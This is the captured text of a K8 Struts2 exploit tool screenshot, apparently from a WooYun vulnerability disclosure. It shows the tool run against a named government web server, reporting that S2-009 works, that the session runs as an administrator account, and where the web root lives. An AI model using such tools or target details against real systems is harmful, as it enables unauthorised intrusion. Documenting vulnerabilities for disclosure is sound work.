 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://gkfw.xq.gov.cn:8080/news/detailNews.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://gkfw.xq.gov.cn:8080/news/detailNews.action
Useage: S2-009
Whoami: win-fvh4t074vgb\administrator
WebPath: D:\jandar\tomcat\apache-tomcat-6.0.44 - 8080\webapps\ROOT\
====================================================================================================================================
www.wooyun.org